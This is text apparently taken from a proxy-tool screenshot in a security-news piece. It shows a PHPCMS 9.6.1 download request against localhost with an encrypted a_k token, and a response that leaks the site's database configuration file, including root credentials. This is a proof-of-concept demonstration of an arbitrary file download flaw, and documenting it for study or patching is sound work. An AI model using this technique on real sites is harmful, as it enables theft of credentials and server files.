 Request
Raw Params Headers Hex
GET
/phpcms961/index.php?m=content&c=down&a=download&a_k=7e1dS97x4nryXO2HL_v37
hfyQfdHOnP0x5IMzcGj4NaGvts5SvWArMo6IfoR_Eoul3imJFePjqvDj0VJDzr8C1XR0DBnhtvJL
wYBZ3b_r7dJv1XF-oxLVf35ts6jnezIDHh9TCv3oPnw-krDhjWf5l9Y HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost/phpcms960/index.php?m=admin&c=index&a=login&dosubmit=1
Connection: close
Cookie: XDEBUG_SESSION=PHPSTORM;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
Content-Length: 325
Connection: close
Content-Type: ph>p
<?php
return array (
'default' => array (
'hostname' => 'localhost',
'port' => 3306,
'database' => 'phpcmsv961',
'username' => 'root',
'password' => 'toor',
'tablepre' => 'v9_',
'charset' => 'utf8',
'type' => 'mysqli',
'debug' => true,
'pconnect' => 0,
'autoconnect' => 0
),
);
?>
V安全资讯